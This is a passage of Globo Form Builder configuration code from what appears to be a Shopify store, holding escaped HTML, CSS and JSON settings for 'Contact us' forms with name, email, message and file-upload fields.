class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Message\"\u003eMessage\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"21933-textarea\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"temp-for-21933-file2-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003eAttachments\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"21933-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-21933-file2-1\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"21933-file2-1\"  name=\"file2-1\"  placeholder=\"No file chosen\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[21933];
      
    
      
      
      
      window.Globo.FormBuilder.forms[21941] = {"21941":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"file2-1","type":"file2","label":"Attachment","button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":33.33},{"id":"file2-2","type":"file2","label":"Attachment","button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":33.33},{"id":"file2-3","type":"file2","label":"Attachment","button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":33.33},{"id":"text","type":"text","label":"Your Name","placeholder":"Your Name","description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"textarea","type":"textarea","label":"Message","placeholder":"Message","description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"file2-4","type":"file2","label":"Attachments","button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["mp4"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidEmail":"Invalid email","invalidURL":"Invalid URL","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"rgba(0,0,0,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#000","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000"},"afterSubmit":{"action":"clearForm","message":"\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":"Submit"},"header":{"active":true,"title":"Contact us","description":"Leave your message and we'll get back to you shortly."},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","selectTime":"forever","setCookie":"1","setCookieHours":"1","setCookieWeeks":"1"},"reCaptcha":{"enable":false,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-false\"\u003e\n\u003cstyle\u003e\n.globo-form-id-false .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: #fff;\n    \n    \n}\n\n.globo-form-id-false .globo-form-app .globo-heading{\n    color: #000\n}\n.globo-form-id-false .globo-form-app .globo-description,\n.globo-form-id-false .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-false .globo-form-app .globo-label,\n.globo-form-id-false .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-false .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: #000;\n    text-align: left !important;\n}\n.globo-form-id-false .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-false .globo-form-app .globo-form-control .help-text.globo-description{\n    color: #6c757d\n}\n.globo-form-id-false .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-false .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-false .globo-form-app .footer,\n.globo-form-id-false .globo-form-app .gfb__footer{\n    text-align:;\n}\n.globo-form-id-false .globo-form-app .footer button,\n.globo-form-id-false .globo-form-app .gfb__footer button{\n    border:1px solid rgba(0,0,0,1);\n    \n}\n.globo-form-id-false .globo-form-app .footer button.submit,\n.globo-form-id-false .globo-form-app .gfb__footer button.submit\n.globo-form-id-false .globo-form-app .footer button.checkout,\n.globo-form-id-false .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-false .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-false .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: rgba(0,0,0,1);\n    color : #ffffff;\n}\n.globo-form-id-false .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-false .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-false .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-false .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-false .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: rgba(0,0,0,1);\n    background: radial-gradient(rgba(0,0,0,1) 40%, #fff 45%);\n}\n.globo-form-id-false .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: rgba(0,0,0,1);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-false .globo-form-app .step.-completed .step__number,\n.globo-form-id-false .globo-form-app .line.-progress,\n.globo-form-id-false .globo-form-app .line.-start{\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-false .globo-form-app .checkmark__check,\n.globo-form-id-false .globo-form-app .checkmark__circle{\n    stroke: rgba(0,0,0,1);\n}\n.globo-form-id-false .floating-button{\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-false .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : rgba(0,0,0,1);\n}\n.globo-form-id-false .flatpickr-day.selected, \n.globo-form-id-false .flatpickr-day.startRange, \n.globo-form-id-false .flatpickr-day.endRange, \n.globo-form-id-false .flatpickr-day.selected.inRange, \n.globo-form-id-false .flatpickr-day.startRange.inRange, \n.globo-form-id-false .flatpickr-day.endRange.inRange, \n.globo-form-id-false .flatpickr-day.selected:focus, \n.globo-form-id-false .flatpickr-day.startRange:focus, \n.globo-form-id-false .flatpickr-day.endRange:focus, \n.globo-form-id-false .flatpickr-day.selected:hover, \n.globo-form-id-false .flatpickr-day.startRange:hover, \n.globo-form-id-false .flatpickr-day.endRange:hover, \n.globo-form-id-false .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-false .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-false .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-false .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-false .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-false .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(0,0,0,1);\n    border-color: rgba(0,0,0,1);\n}\n.globo-form-id-false .globo-paragraph,\n.globo-form-id-false .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\u003c\/style\u003e\n\u003cstyle\u003e\n    :root .globo-form-app[data-id=\"false\"]{\n        --gfb-primary-color: rgba(0,0,0,1);\n        --gfb-form-width: 600px;\n        --gfb-font-family: sans-serif;\n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n            --gfb-bg-color: #fff;\n        \n        \n    }\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic\" data-id=false\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"\/api\/front\/form\/false\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=false\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eContact us\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003eLeave your message and we'll get back to you shortly.\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=false\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-id=false  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-false-file2-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachment\"\u003eAttachment\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"false-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-false-file2-1\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"false-file2-1\"  name=\"file2-1\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-false-file2-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachment\"\u003eAttachment\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"false-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-false-file2-2\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"false-file2-2\"  name=\"file2-2\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-false-file2-3\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachment\"\u003eAttachment\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"false-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-false-file2-3\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"false-file2-3\"  name=\"file2-3\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"false-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Your Name\"\u003eYour Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"false-text\" name=\"text\" placeholder=\"Your Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"false-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"false-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"false-textarea\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Message\"\u003eMessage\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"false-textarea\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"temp-for-false-file2-4\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003eAttachments\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                 